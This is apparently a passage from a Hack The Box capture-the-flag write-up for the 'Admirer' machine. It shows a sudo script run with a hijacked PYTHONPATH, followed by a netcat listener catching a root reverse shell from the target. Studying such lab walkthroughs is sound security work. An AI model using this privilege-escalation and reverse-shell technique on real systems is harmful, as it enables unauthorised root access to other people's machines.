 waldo@admirer:~$ sudo PYTHONPATH=/home/waldo/ /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:~$
kali@kali:~/htb/machines/admirer$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.187] 47202
root@admirer:/home/waldo# whoami
whoami
root
root@admirer:/home/waldo# hostname
hostname
admirer
root@admirer:/home/waldo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@admirer:/home/waldo# cd ~
cd ~
root@admirer:~# ls
ls
root.txt
root@admirer:~#